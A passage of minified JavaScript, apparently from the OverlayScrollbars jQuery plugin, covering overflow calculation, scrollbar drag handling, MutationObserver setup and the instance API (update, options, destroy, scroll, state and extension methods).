wr=Tn.getBoundingClientRect(),kr={w:Math.max(Tn[o.sW],Cn[o.sW]),h:Math.max(Tn[o.sH],Cn[o.sH])};if(_n&&be.css("overflow",sr),wr.width){var Sr=wr.width,Er=wr.height;kr.w+=ut(Sr+.001)-Sr,kr.h+=ut(Er+.001)-Er}kr.c=e=yt(kr,Ae,r),Ae=kr,Un={w:ee[o.cW],h:ee[o.cH]},t=yt(Un,Ce),Ce=Un,zn={w:ne[o.oW],h:ne[o.oH]};var Pr={x:"v-s"===at.x,y:"v-s"===at.y},Tr={x:"v-h"===at.x,y:"v-h"===at.y},Cr={x:"s"===at.x,y:"s"===at.y},Ar={x:Math.max(0,Math.round(100*(kr.w-Un.w+(q?Vt:0)))/100),y:Math.max(0,Math.round(100*(kr.h-Un.h+(q?Xt:0)))/100)},Or=Wt&&(0===zn.w||0===zn.h);Or&&(Ar.x=0,Ar.y=0);var Mr={x:Ar.x>0,y:Ar.y>0},Rr={x:Mr.x,y:Mr.y};(Pr.x||Tr.x)&&(Rr.x=Mr.y&&!Pr.y&&!Tr.y),(Pr.y||Tr.y)&&(Rr.y=Mr.x&&!Pr.x&&!Tr.x),Rr.xs=!!Rr.x&&(Cr.x||Pr.x),Rr.ys=!!Rr.y&&(Cr.y||Pr.y);var $r={x:Mr.x&&Rr.xs,y:Mr.y&&Rr.ys},Hr=Ge;if(Ar.c=yt(Ar,Ge,lr,fr,r),Ge=Ar,Mr.c=yt(Mr,Me,lr,fr,r),Me=Mr,Rr.c=yt(Rr,De,lr,fr,r),De=Rr,Tt.x||Tt.y){var qr=r,zr={};if((Mr.x||Mr.y)&&(zr.w=Tt.y&&Mr.y?kr.w+Ct.y:sr,zr.h=Tt.x&&Mr.x?kr.h+Ct.x:sr,qr=gt(zr,Oe,r),Oe=zr),(Mr.c||Rr.c||kr.c||Pt||ke||Pe||we||Ee||Y)&&(rn[Qn+Ut]=sr,rn[Xn+Ut]=sr,Tt.x&&Mr.x&&Rr.xs?(Ee&&(rn[Xn+Zn]=Q?sr:Ct.x),rn[Qn+Zn]=Ee||Q?sr:Ct.x+"px solid transparent"):(zr.h=sr,qr=!0,rn[Qn+Zn]=sr,rn[Xn+Zn]=sr),Tt.y&&Mr.y&&Rr.ys?(we&&(rn[Xn+Rt]=Q?sr:Ct.y),rn[Qn+Rt]=Q?sr:Ct.y+"px solid transparent"):(zr.w=sr,qr=!0,rn[Qn+Rt]=sr,rn[Xn+Rt]=sr)),Q&&(zr.w=sr,zr.h=sr,qr=!0),qr){var Gr={};Gr[rr]=Rr.y?zr.w:sr,Gr[ir]=Rr.x?zr.h:sr,ye||(ye=s(dt(Wr)),ge.prepend(ye)),ye.css(Gr)}be.css(rn)}var Vr={},sn={};if(t||Mr.c||Rr.c||kr.c||ct||Ft||Y||Pt||z||Pe){Vr[Ut]=sr;var Xr=function(){Vr[Zn]=sr,Wn.h=0},Kr=function(){Vr[Rt]=sr,Wn.w=0};if(Mr.x&&Rr.xs?(Vr["overflow-x"]=cr,Q?Xr():(Vr[Zn]=-(Tt.x?Ct.x:Nt.x),Wn.h=Tt.x?Ct.y:0)):(Vr["overflow-x"]=sr,Xr()),Mr.y&&Rr.ys?(Vr["overflow-y"]=cr,Q?Kr():(Vr[Rt]=-(Tt.y?Ct.y:Nt.y),Wn.w=Tt.y?Ct.x:0)):(Vr["overflow-y"]=sr,Kr()),(zn.h<Gn.x||zn.w<Gn.y)&&(Mr.x&&Rr.x&&!Tt.x||Mr.y&&Rr.y&&!Tt.y)?(Vr[Kn+Yn]=Gn.x,Vr[Xn+Yn]=-Gn.x,Vr[Kn+Ut]=Gn.y,Vr[Xn+Ut]=-Gn.y):(Vr[Kn+Yn]=sr,Vr[Xn+Yn]=sr,Vr[Kn+Ut]=sr,Vr[Xn+Ut]=sr),Vr[Kn+Rt]=sr,Vr[Xn+Rt]=sr,Mr.x&&Rr.x||Mr.y&&Rr.y||Or?Wt&&Or&&(sn["overflow-x"]="hidden",sn["overflow-y"]="hidden"):(!U||Tr.x||Pr.x||Tr.y||Pr.y)&&(Wt&&(sn["overflow-x"]=sr,sn["overflow-y"]=sr),Vr["overflow-x"]="visible",Vr["overflow-y"]="visible"),me.css(sn),ge.css(Vr),Vr={},(Mr.c||Ft||ke||Pe)&&(!Tt.x||!Tt.y)){var Qr=be[0],Yr=Qr[o.s];Yr.webkitTransform="scale(1)",Yr.display="run-in",Qr[o.oH],Yr.display=sr,Yr.webkitTransform=sr}}if(rn={},Pt||ke||Pe)if(Zt&&we){var Jr=be.css(or),Zr=Math.round(be.css(or,sr).css(tr,sr).position().left);be.css(or,Jr);var ti=Math.round(be.position().left);Zr!==ti&&(rn[tr]=Zr)}else rn[tr]=sr;be.css(rn);var ei="v"===b,ni="h"===b,ai="a"===b,ci=c.bind(Z,0,!0,!0,$r.x),ui=c.bind(Z,0,!1,!0,$r.y),fi=c.bind(Z,0,!0,!1,$r.x),di=c.bind(Z,0,!1,!1,$r.y);if(Rr.x||Rr.y?wt(he,Fr):kt(he,Fr),Rr.x?wt(he,Lr):kt(he,Lr),Rr.y?wt(he,Ir):kt(he,Ir),Pt&&(Zt?wt(he,Dr):kt(he,Dr)),Bt&&wt(he,jr),R){var vi=function(){_e.off(mr,I)};In?(wt(he,jr),kt(_e,[ri,ii,oi,si].join(pr)),vi()):(kt(he,jr),wt(_e,ri),Rn?wt(_e,ii):$n?wt(_e,oi):Hn&&wt(_e,si),vi(),function(){_e.on(mr,I)}())}if((S||ct||Rr.c||Mr.c||Y)&&(Q?Y&&(kt(he,Nr),Q&&(fi(),di())):ai?($r.x?ci():fi(),$r.y?ui():di()):ei?(ci(),ui()):ni&&(fi(),di())),A||Y){var mi=function(){It?(m(he,yr,T),m(he,br,E),m(he,xr,P)):he.off(yr,T).off(br,E).off(xr,P)};jn||Dn?(mi(),function(t){It?t?v(he,yr,T):(v(he,br,E),v(he,xr,P)):t?he.on(yr,T):he.on(br,E).on(xr,P),Ht||he.one("mouseover",E)}(Dn)):mi(),On?tt(!0):tt(!1,!0)}if((t||Ar.c||Pe||ke||R||Ft||B||Y||Pt)&&(et(!0),nt(!0,f.l),et(!1),nt(!1,f.t)),M&&rt(!0,O),j&&rt(!1,D),Wt&&e){var gi=lt();if(gi){var yi=Ye===n||gi.rows!==Ye.rows,bi=gi.cR,xi=gi.cC,_i=gi.w,wi=gi.r,ki=gi.c,Si=gi.p,Ei=gi.m,Pi=Ei===Si&&Pn,Ti={x:$||xi!==ki||bi!==_i?-1:Ge.x,y:($?Pi||yi&&Hr!==n&&f.t===Hr.y:(Pi||yi)&&bi===wi)?Ge.y:-1},Ci=Ti.x>-1,Ai=Ti.y>-1;(Ci||Ai)&&(Ai&&ge[vr](Ti.y),Ci&&(Zt&&pn&&At.i?ge[dr](0):ge[dr](Ti.x)))}Ye=gi}else Wt||(Zt&&At.i&&Tt.y&&Mr.x&&pn&&(f.l+=Wn.w||0),ge[dr](f.l),ge[vr](f.t));Pt&&ot("onDirectionChanged",{isRTL:Zt,dir:Et}),t&&ot("onHostSizeChanged",{width:Ce.w,height:Ce.h}),e&&ot("onContentSizeChanged",{width:Ae.w,height:Ae.h}),(Mr.c||Rr.c)&&ot("onOverflowChanged",{x:Mr.x,y:Mr.y,xScrollable:Rr.xs,yScrollable:Rr.ys,clipped:Rr.x||Rr.y}),Ar.c&&ot("onOverflowAmountChanged",{x:Ar.x,y:Ar.y})}Bt&&(Mr.c||yn.c)&&(yn.f||W(),Tt.y&&Mr.x&&be.css(er+rr,yn.w+Ct.y),Tt.x&&Mr.y&&be.css(er+ir,yn.h+Ct.x),yn.c=!1),_(de),_(pe),ot("onUpdated",{forced:r})}}function Q(t){re=_t(!0,{},re,g.v(t,g.t,!0)),ie=_t(!0,{},ie,g.v(t,g.t,!1,!0))}function Y(){we=s(dt(Kr+pr+ai)),ke=s(dt(Qr)),Se=s(dt(Jr)),Ee=s(dt(Kr+pr+ci)),Pe=s(dt(Qr)),Te=s(dt(Jr)),we.append(ke),ke.append(Se),Ee.append(Pe),Pe.append(Te),me.after(Ee),me.after(we),Ft&&(we.on(Sr,function(t){t.target===we[0]&&(et(!0),nt(!0,ge[dr]()))}),Ee.on(Sr,function(t){t.target===Ee[0]&&(et(!1),nt(!1,ge[vr]()))})),J(!0),J(!1),_e=s(dt(ni)),he.append(_e)}function J(t){var e,r,i,o=it(t),a=o.xy,u=cr+o.LT,l=1,f=[16,17],h=function(){l=.5},p=function(){l=1},d=function(n){var i=o.i.tl,s=o.i.hl,l=o.i.ms,f=c.page(n)[a]-r,h=f/(i-s),p=l*h;p=isFinite(p)?p:0,Zt&&t&&!At.i&&(p*=-1),ge[u](e+p),It||c.prvD(n)},v=function(t){t=t||t.originalEvent;var s=he[0].getBoundingClientRect(),a=t.clientX>=s.left&&t.clientX<=s.right&&t.clientY>=s.top&&t.clientY<=s.bottom;kt(le,ui),kt(o.h,"active"),kt(o.t,"active"),kt(o.s,"active"),ce.off(yr,d).off(gr,v).off(_r,m).off(wr,g).off(kr,H),p(),e=n,r=n,i!==n&&(qn.scrollStop(),clearTimeout(i),i=n),a||P(),(Mn||Dn)&&tt(!1)},m=function(t){s.inArray(t.keyCode,f)>-1&&h()},g=function(t){s.inArray(t.keyCode,f)>-1&&p()},y=function(t){var e=t.originalEvent||t,r=e.touches!==n;return!(te||ht()||!fn||r&&!Nn)&&(1===c.mBtn(t)||r)},b=function(i){e=ge[u](),e=e===n?0:e,(Zt&&t&&!At.n||!Zt)&&(e=e<0?0:e),r=c.page(i)[a],wt(le,ui),wt(o.h,"active"),wt(o.s,"active"),ce.on(yr,d).on(gr,v).on(kr,H),!Mt&&Ut||c.prvD(i),c.stpP(i)};o.h.on(mr,function(t){y(t)&&b(t)}),o.t.on(mr,function(e){if(y(e)){var s,f,p=zn[o._wh],d=o.t.offset()[o.lt],x=e.ctrlKey,_=e.shiftKey,w=_&&x,k=!0,S=function(){if(!qt){var a=r-d,c=o.i.tl,h=o.i.ho,v=o.i.hl,m=o.i.ms,g=270*l,y=k?Math.max(400,g):g,x=m*((a-v/2)/(c-v)),E=Zt&&t&&(!At.i&&!At.n||pn),P=E?h<a:h>a,T={};_?(x=isFinite(x)?x:0,Zt&&t&&!At.i&&(x=m-x),w?(T.n=!1,T[o.xy]=x,qn.scroll(T,130,"linear",function(){b(e)})):(ge[u](x),b(e))):(s=k?P:s,f=E?s?h+v>=a:h<=a:s?h<=a:h+v>=a,T[o.xy]=s?"-="+p:"+="+p,qn.scrollStop(),qn.scroll(T,g,"linear"),f?(clearTimeout(i),qn.scrollStop(),i=n):i=setTimeout(S,y),k=!1)}};x&&h(),r=c.page(e)[a],wt(le,ui),wt(o.t,"active"),wt(o.s,"active"),ce.on(gr,v).on(_r,m).on(wr,g).on(kr,H),S(),c.prvD(e),c.stpP(e)}}).hover(function(){(Mn||Dn)&&(Fn=!0,tt(!0))},function(){(Mn||Dn)&&(Fn=!1,tt(!1))}),o.s.on(mr,function(t){c.stpP(t)})}function Z(t,e,n){var r=t?Ar:Or,i=t?we:Ee;e?kt(he,r):wt(he,r),n?kt(i,ti):wt(i,ti)}function tt(t,e){if(clearTimeout(Tn),t)kt(we,ei),kt(Ee,ei);else{var n=function(){if(!Fn&&!qt){var t=Se.hasClass("active")||Te.hasClass("active");!t&&(Mn||Dn||jn)&&wt(we,ei),!t&&(Mn||Dn||jn)&&wt(Ee,ei)}};An>0&&!0!==e?Tn=setTimeout(n,An):n()}}function et(t){var e={},n=it(t),r=Math.min(1,(Ce[n._wh]-(We?t?Vt:Xt:0))/Ae[n._wh]);e[n.wh]=Math.floor(100*r*1e6)/1e6+"%",ht()||n.h.css(e),n.i.hl=n.h[0]["offset"+n.WH],n.i.hlr=r}function nt(t,e){var n,r,i,o=Zt&&t,s={},a=it(t),c=ge[0][cr+a.WH]-ge[0]["client"+a.WH],u=a.i.hl,l=a.t[0]["offset"+a.WH],f=l-u,h=f;At.n&&o&&(c*=-1),i=e/c,i=isNaN(i)?0:Math.min(1,i),a.i.ms=c,a.i.cs=e,a.i.csr=i,h*=i,h=isNaN(h)?0:h,o&&!At.i&&(h=l-u-h),h=Math.max(0,h),Lt?(r=o?-(l-u-h):h,r=r/l*100*(l/u),n=t?"translate("+r+"%, 0)":"translate(0, "+r+"%)",s["-webkit-transform"]=n,s["-moz-transform"]=n,s["-ms-transform"]=n,s["-o-transform"]=n,s.transform=n):s[a.lt]=h,ht()||a.h.css(s),a.i.ho=h,a.i.tl=l}function rt(t,e){var n=e?"removeClass":"addClass",r=t?ke:Se,i=t?Pe:Te,o=t?Yr:Zr;r[n](o),i[n](o)}function it(t){return{wh:t?rr:ir,WH:t?"Width":"Height",lt:t?tr:Yn,LT:t?"Left":"Top",xy:t?lr:fr,XY:t?"X":"Y",_wh:t?"w":"h",_lt:t?"l":"t",t:t?ke:Pe,h:t?Se:Te,s:t?we:Ee,i:t?Bn:Un}}function ot(t,e){if(Ht){var n,r=ie.callbacks[t],o=t;"on"===o.substr(0,2)&&(o=o.substr(2,1).toLowerCase()+o.substr(3)),xt(r)==i.f&&r.call(qn,e),s.each(fi,function(){n=this,xt(n.on)==i.f&&n.on(o,e)})}}function st(t,e,r){r===n&&(r=[sr,sr,sr,sr]),t[e+Yn]=r[0],t[e+Jn]=r[1],t[e+Zn]=r[2],t[e+tr]=r[3]}function at(e){var n=e&&e.ownerDocument?e.ownerDocument.parentWindow||t:t;return typeof n.HTMLElement==i.o?e instanceof n.HTMLElement:e&&typeof e==i.o&&null!==e&&1===e.nodeType&&typeof e.nodeName==i.s}function ct(t,e){var n,r,i=[],o=[];for(n=0;n<t.length;n++)i[t[n]]=!0;for(n=0;n<e.length;n++)i[e[n]]?delete i[e[n]]:i[e[n]]=!0;for(r in i)o.push(r);return o}function ut(e){var n=t.parseInt(e);return isNaN(n)?0:n}function lt(){var t=fe[0].selectionStart;if(t!==n){var e,r,i=fe.val(),o=i.length,s=i.split("\n"),a=s.length,c=i.substr(0,t).split("\n"),u=0,l=0,f=c.length,h=c[c.length-1].length;for(r=0;r<s.length;r++)(e=s[r].length)>l&&(u=r+1,l=e);return{cR:f,cC:h,r:a,c:l,w:u,p:t,m:o}}}function ft(t){for(var e=0;e<vi.length;e++)if(t===vi[e])return!0;return!1}function ht(){return Ve&&Tt.x&&Tt.y}function pt(){return Wt?xe[0]:be[0]}function dt(t,e){return"<div "+(t?xt(t)==i.s?'class="'+t+'"':function(){var e,n="";if(s.isPlainObject(t))for(e in t)n+=("className"===e?"class":e)+'="'+t[e]+'" ';return n}():sr)+">"+(e||sr)+"</div>"}function vt(t,e){for(var n,r=e.split(hr),o=0;o<r.length;o++){if(!t.hasOwnProperty(r[o]))return;n=t[r[o]],o<r.length&&xt(n)==i.o&&(t=n)}return n}function mt(t,e,n){for(var r=e.split(hr),i=r.length,o=0,a={},c=a;o<i;o++)a=a[r[o]]=o+1<i?{}:n;s.extend(t,c,!0)}function gt(t,e,r){return!0===r?r:e===n||t!==e}function yt(t,e,r,i,o){if(!0===o)return o;if(i===n&&o===n){if(!0===r)return r;r=n}return r=r===n?"w":r,i=i===n?"h":i,e===n||t[r]!==e[r]||t[i]!==e[i]}function bt(t,e){return e===n||t.t!==e.t||t.r!==e.r||t.b!==e.b||t.l!==e.l}function xt(t){return s.type(t)}function _t(){return s.extend.apply(this,arguments)}function wt(t,e){return s.prototype.addClass.call(t,e)}function kt(t,e){return s.prototype.removeClass.call(t,e)}function St(t){return s.prototype.remove.call(t)}function Et(t,e){return s.prototype.find.call(t,e).eq(0)}if(at(l)){if(u(l)){var Pt=u(l);return Pt.options(f),Pt}var Tt,Ct,At,Ot,Mt,Dt,jt,Nt,Ft,Lt,It,Rt,$t,Ht,qt,Wt,Bt,Ut,zt,Gt,Vt,Xt,Kt,Qt,Yt,Jt,Zt,te,ee,ne,re,ie,oe,se,ae,ce,ue,le,fe,he,pe,de,ve,me,ge,ye,be,xe,_e,we,ke,Se,Ee,Pe,Te,Ce,Ae,Oe,Me,De,je,Ne,Fe,Le,Ie,Re,$e,He,qe,We,Be,Ue,ze,Ge,Ve,Xe,Ke,Qe,Ye,Je,Ze,tn,en,nn,rn,on,sn,an,cn,un,ln,fn,hn,pn,dn,vn,mn,gn,yn,bn,xn,_n,wn,kn,Sn,En,Pn,Tn,Cn,An,On,Mn,Dn,jn,Nn,Fn,Ln,In,Rn,$n,Hn,qn=new t[r],Wn={},Bn={},Un={},zn={},Gn={},Vn=175,Xn="margin-",Kn="padding-",Qn="border-",Yn="top",Jn="right",Zn="bottom",tr="left",er="min-",nr="max-",rr="width",ir="height",or="float",sr="",ar="auto",cr="scroll",ur="100%",lr="x",fr="y",hr=".",pr=" ",dr=cr+"Left",vr=cr+"Top",mr="mousedown touchstart",gr="mouseup touchend touchcancel",yr="mousemove touchmove",br="mouseenter",xr="mouseleave",_r="keydown",wr="keyup",kr="selectstart",Sr="transitionend webkitTransitionEnd oTransitionEnd",Er="__overlayScrollbarsRO__",Pr="os-html",Tr="os-host",Cr=Tr+"-textarea",Ar=Tr+"-scrollbar-horizontal-hidden",Or=Tr+"-scrollbar-vertical-hidden",Mr=Tr+"-transition",Dr=Tr+"-rtl",jr=Tr+"-resize-disabled",Nr=Tr+"-scrolling",Fr=Tr+"-overflow",Lr=Fr+"-x",Ir=Fr+"-y",Rr="os-textarea",$r="os-padding",Hr="os-viewport",qr="os-content",Wr="os-content-arrange",Br="os-content-glue",Ur="os-size-auto-observer",zr="os-resize-observer",Gr="os-resize-observer-item",Vr=Gr+"-final",Xr="os-text-inherit",Kr="os-scrollbar",Qr=Kr+"-track",Yr=Qr+"-off",Jr=Kr+"-handle",Zr=Jr+"-off",ti=Kr+"-unusable",ei=Kr+"-"+ar+"-hidden",ni=Kr+"-corner",ri=ni+"-resize",ii=ri+"-both",oi=ri+"-horizontal",si=ri+"-vertical",ai=Kr+"-horizontal",ci=Kr+"-vertical",ui="os-dragging",li="os-theme-none",fi={},hi={},pi=33,di=[],vi=[112,113,114,115,116,117,118,119,120,121,123,33,34,37,38,39,40,16,17,18,19,20,144],mi=[],gi={},yi={};if(qn.sleep=function(){te=!0},qn.update=function(t){var e,n,r="zoom"===t;t===ar?(e=G(),n=z(),(e||n)&&K(!1,n)):r?K(!0,!0):(t=te||t,te=!1,K(!1,!1,t)),Wt||r||be.find("img").each(function(t,e){-1===c.inA(e,di)&&(e=s(e),e.off("load",q).on("load",q))})},qn.options=function(t,e){if(s.isEmptyObject(t)||!s.isPlainObject(t)){if(xt(t)==i.s){if(arguments.length>=2){var n={};return mt(n,t,e),Q(n),void K()}return vt(re,t)}return re}Q(t);var r=te||!1;te=!1,K(),te=r},qn.destroy=function(){qt=!0,d.remove(qn),k(),b(de),Gt&&b(pe);for(var t in fi)qn.removeExt(t);St(de),ve!==n&&St(ve),ye!==n&&St(ye),Gt&&St(pe),It?(m(he,yr,T),m(he,br,E),m(he,xr,P)):he.off(yr,T).off(br,E).off(xr,P),St(we),St(Ee),_e&&St(_e),In||$(),be.contents().unwrap().unwrap().unwrap(),Bt&&kt(ue,Pr),Wt?(fe.off(cr,L).off("drop",j).off("focus",N).off("focusout",F),Mt>9||!Ot?fe.off("input",O):fe.off(_r,M).off(wr,D),St(xe),kt(fe,Rr+pr+Xr).unwrap().removeAttr(o.s),St(he)):(kt(fe,Tr),kt(he,[Tr,jr,Dr,Ar,Or,Mr,Nr,Fr,Lr,Ir,li,dn].join(pr)));for(var e=0;e<di.length;e++)s(di[e]).off("load",q);di=n,u(l,0),ot("onDestroyed");for(var r in qn)delete qn[r];qn=n},qn.scroll=function(e,r,c,u){if(0===arguments.length||e===n){var l=Bn,f=Un,h=pn&&Zt&&At.i,p=pn&&Zt&&At.n,d=l.cs,v=l.csr,m=l.ms;return v=h?1-v:v,d=h?m-d:d,d*=p?-1:1,m*=p?-1:1,{x:{position:d,ratio:v,max:m,handleOffset:l.ho,handleLength:l.hl,handleLengthRatio:l.hlr,trackLength:l.tl,isRTL:Zt,isRTLNormalized:pn},y:{position:f.cs,ratio:f.csr,max:f.ms,handleOffset:f.ho,handleLength:f.hl,handleLengthRatio:f.hlr,trackLength:f.tl}}}var g,y,b,x,_,w,k,S,E,P=pn,T=[lr,tr,"l"],C=[fr,Yn,"t"],A=["+=","-=","*=","/="],O={},M=xt(r)==i.o,D=[lr,fr,"xy","yx"],j=["begin","end","center","nearest"],N=["always","never","ifneeded"],F=e.hasOwnProperty("el"),L=F?e.el:e,I=!!(L instanceof s||a)&&L instanceof a,R=!I&&at(L),$=function(t,e){for(g=0;g<e.length;g++)if(t===e[g])return!0;return!1},H=function(t){var e={};if(xt(t)==i.a&&t.length>0)e.x=t[0],e.y=t[1];else if(xt(t)==i.s||xt(t)==i.n)e.x=t,e.y=t;else if(xt(t)==i.o){P=xt(t.n)==i.b?t.n:P,t=_t({},t),g=0;for(var n in t)t.hasOwnProperty(n)&&(g>2&&delete t[n],g++);var r=function(e){var n=e?T:C;for(g=0;g<n.length;g++)if(n[g]in t)return t[n[g]]};e.x=r(!0),e.y=r(!1)}return e},q=function(e,r){var o,s,a,c=e?Bn:Un,u=c.cs,l=c.ms,f=Zt&&e,h=f&&At.n&&!P;if(xt(r)==i.s){if(r.length>2){var p=r.substr(0,2);for(g=0;g<A.length;g++)if(p===A[g]){o=A[g];break}}r=o!==n?r.substr(2):r,r=r.replace(/min/g,0),r=r.replace(/</g,0),r=r.replace(/max/g,(h?"-":sr)+ur),r=r.replace(/>/g,(h?"-":sr)+ur),r=r.replace(/px/g,sr),r=r.replace(/%/g," * "+l*(f&&At.n?-1:1)/100),r=r.replace(/vw/g," * "+zn.w),r=r.replace(/vh/g," * "+zn.h),s=ut(t.parseFloat(t.eval(r)).toFixed())}else xt(r)==i.n&&(s=r);if(!isNaN(s)&&s!==n&&xt(s)==i.n){var d=P&&f,v=u*(d&&At.n?-1:1),m=d&&At.i,y=d&&At.n;switch(v=m?l-v:v,o){case"+=":a=v+s;break;case"-=":a=v-s;break;case"*=":a=v*s;break;case"/=":a=v/s;break;default:a=s}m&&(a=l-a),y&&(a*=-1),f&&At.n?(a=Math.max(l,a),a=Math.min(0,a)):(a=Math.min(l,a),a=Math.max(0,a)),a===u&&(a=n)}return a},W=function(t,e,n,r){var o,s,a=[n,n],c=xt(t);if(c==e)t=[t,t];else if(c==i.a){if((o=t.length)>2||o<1)t=a;else for(1===o&&(t[1]=n),g=0;g<o;g++)if(s=t[g],xt(s)!=e||!$(s,r)){t=a;break}}else t=c==i.o?[t[lr]||n,t[fr]||n]:a;return{x:t[0],y:t[1]}},B=function(t){var e,n,r=[],o=[Yn,Jn,Zn,tr];for(g=0;g<t.length&&g!==o.length;g++)e=t[g],n=xt(e),n==i.b?r.push(e?ut(E.css(Xn+o[g])):0):n==i.n?r.push(e):r.push(0);return r};if(I||R){var U,z=F?e.margin:0,G=F?e.axis:0,V=F?e.scroll:0,X=F?e.block:0,K=[0,0,0,0],Q=xt(z);if(E=I?L:s(L),0===E.length)return;Q==i.n||Q==i.b?z=B([z,z,z,z]):Q==i.a?(U=z.length,z=2===U?B([z[0],z[1],z[0],z[1]]):U>=4?B(z):K):z=Q==i.o?B([z[Yn],z[Jn],z[Zn],z[tr]]):K,_=$(G,D)?G:"xy",w=W(V,i.s,"always",N),k=W(X,i.s,"begin",j),S=z;var Y=E.offset();Y[Yn]-=S[0],Y[tr]-=S[3];var J=me.offset(),Z={l:Bn.cs,t:Un.cs},tt={x:"never"==w.x||_==fr,y:"never"==w.y||_==lr},et={x:Math.round(Y[tr]-J[tr]+Z.l),y:Math.round(Y[Yn]-J[Yn]+Z.t)};if(Zt&&(At.n||At.i||(et.x=Math.round(J[tr]-Y[tr]+Z.l)),At.n&&P&&(et.x*=-1),At.i&&P&&(et.x=Math.round(J[tr]-Y[tr]+(Bn.ms-Z.l)))),"begin"!=k.x||"begin"!=k.y||"ifneeded"==w.x||"ifneeded"==w.y){var nt,rt=E[0],ot={};Lt?(nt=rt.getBoundingClientRect(),ot={w:nt[rr],h:nt[ir]}):ot={w:rt[o.oW],h:rt[o.oH]};var st={w:ot.w+S[3]+S[1],h:ot.h+S[0]+S[2]},ct=function(t){var e=it(t),n=e._wh,r=e.lt,i=e.xy,o=k[i]==(t&&Zt?"begin":"end"),s="center"==k[i],a="nearest"==k[i],c="never"==w[i],u="ifneeded"==w[i],l=zn[n],f=J[r],h=st[n],p=Y[r],d=s?2:1,v=p+h/2,m=f+l/2,g=h<=l&&p>=f&&p+h<=f+l;c?tt[i]=!0:tt[i]||((a||u)&&(tt[i]=!!u&&g,o=h<l?v>m:v<m),(o||s)&&(et[i]-=(l/d-h/d)*(t&&Zt&&P?-1:1)))};ct(!0),ct(!1)}tt.y&&delete et.y,tt.x&&delete et.x,e=et}if(O[dr]=q(!0,H(e).x),O[vr]=q(!1,H(e).y),y=O[dr]!==n,b=O[vr]!==n,(y||b)&&(r>0||M))if(M)ge.animate(O,r);else{if(x={duration:r,complete:u},xt(c)==i.a){var lt={};lt[dr]=c[0],lt[vr]=c[1],x.specialEasing=lt}else x.easing=c;ge.animate(O,x)}else y&&ge[dr](O[dr]),b&&ge[vr](O[vr])},qn.scrollStop=function(t,e,n){return ge.stop(t,e,n),qn},qn.getElements=function(t){var e={target:fe[0],host:he[0],padding:me[0],viewport:ge[0],content:be[0],scrollbarHorizontal:{scrollbar:we[0],track:ke[0],handle:Se[0]},scrollbarVertical:{scrollbar:Ee[0],track:Pe[0],handle:Te[0]},scrollbarCorner:_e[0]};return xt(t)==i.s?vt(e,t):e},qn.getState=function(t){var e=function(t){if(!s.isPlainObject(t))return t;var e=_t(!0,{},t),n=function(t,n){e.hasOwnProperty(t)&&(e[n]=e[t],delete e[t])};return n("w",rr),n("h",ir),delete e.c,e},n={sleeping:e(te)||!1,autoUpdate:e(!kn),widthAuto:e(je),heightAuto:e(Ne),padding:e(Ie),overflowAmount:e(Ge),hideOverflow:e(De),hasOverflow:e(Me),contentScrollSize:e(Ae),viewportSize:e(zn),hostSize:e(Ce),documentMixed:e(Ut)};return xt(t)==i.s?vt(n,t):n},qn.ext=function(t){var e,n="added removed on contract".split(" "),r=0;if(xt(t)==i.s){if(fi.hasOwnProperty(t))for(e=_t(!0,{},fi[t]);r<n.length;r++)delete e[n[r]]}else{e={};for(r in fi)e[r]=_t(!0,{},qn.ext(r))}return e},qn.addExt=function(e,n){var o,a,u,l,f=t[r].extension(e),h=!0;if(f){if(fi.hasOwnProperty(e))return qn.ext(e);if((o=f.extension.call(qn,_t(!0,{},f.defaultOptions),s,c))&&(u=o.contract,xt(u)==i.f&&(l=u(t),h=xt(l)==i.b?l:h),h))return fi[e]=o,a=o.added,xt(a)==i.f&&a(n),qn.ext(e)}else console.warn('A extension with the name "'+e+"\" isn't registered.")},qn.removeExt=function(t){var e,n=fi[t];return!!n&&(delete fi[t],e=n.removed,xt(e)==i.f&&e(),!0)},function(t,n,r){if(ne=p.defaultOptions,Dt=p.nativeScrollbarStyling,Nt=_t(!0,{},p.nativeScrollbarSize),Tt=_t(!0,{},p.nativeScrollbarIsOverlaid),Ct=_t(!0,{},p.overlayScrollbarDummySize),At=_t(!0,{},p.rtlScrollBehavior),Q(_t(!0,{},ne,n)),Tt.x&&Tt.x&&!ie.nativeScrollbarsOverlaid.initialize)return ot("onInitializationWithdrawn"),!1;jt=p.cssCalc,Mt=p.msie,Ot=p.autoUpdateRecommended,Ft=p.supportTransition,Lt=p.supportTransform,It=p.supportPassiveEvents,Rt=p.supportResizeObserver,Sn=p.supportMutationObserver,$t=p.restrictedMeasuring,ce=s(t.ownerDocument),ae=s(ce[0].defaultView||ce[0].parentWindow),ue=Et(ce,"html"),le=Et(ue,"body"),fe=s(t),Wt=fe.is("textarea"),Bt=fe.is("body"),Ut=ce[0]!==e;var a;if(Bt&&(a={},a.l=Math.max(fe[dr](),ue[dr](),ae[dr]()),a.t=Math.max(fe[vr](),ue[vr](),ae[vr]())),Wt){fe.wrap(dt(Cr)),wt(fe,Rr+pr+Xr),he=fe.parent();var u={};ie.sizeAutoCapable||(u[rr]=fe.css(rr),u[ir]=fe.css(ir)),he.css(u).wrapInner(dt(qr+pr+Xr)).wrapInner(dt(Hr+pr+Xr)).wrapInner(dt($r+pr+Xr)),be=Et(he,hr+qr),ge=Et(he,hr+Hr),me=Et(he,hr+$r),xe=s(dt("os-textarea-cover")),be.prepend(xe),fe.on(cr,L).on("drop",j).on("focus",N).on("focusout",F),Mt>9||!Ot?fe.on("input",O):fe.on(_r,M).on(wr,D)}else wt(fe,Tr),he=fe,he.wrapInner(dt(qr)).wrapInner(dt(Hr)).wrapInner(dt($r)),be=Et(he,hr+qr),ge=Et(he,hr+Hr),me=Et(he,hr+$r),be.on(Sr,function(t){!0!==Xe&&(t=t.originalEvent||t,V(t.propertyName)&&K(ar))});if(Y(),It?v(ge,cr,C):ge.on(cr,C),Dt&&wt(ge,Tt.x&&Tt.y?"os-viewport-native-scrollbars-overlaid":"os-viewport-native-scrollbars-invisible"),Sn){var l,f,h,d,m,g,b=c.mO(),x=c.now();_n=new b(function(t){if(Ht&&!te){var e,n=!1;s.each(t,function(){if(e=this,l=e.target,f=e.attributeName,n=f===o.c?B(e.oldValue,l.className):f!==o.s||e.oldValue!==l[o.s].cssText)return!1}),n&&qn.update(ar)}}),wn=new b(function(t){if(Ht&&!te){var e,n=!1;s.each(t,function(){return e=this,!(n=U(e))}),n&&(d=c.now(),m=Ne||je,g=function(){qt||(x=d,Wt&&X(),m?qn.update():qn.update(ar))},clearTimeout(h),d-x>11||!m?g():h=setTimeout(g,11))}})}return 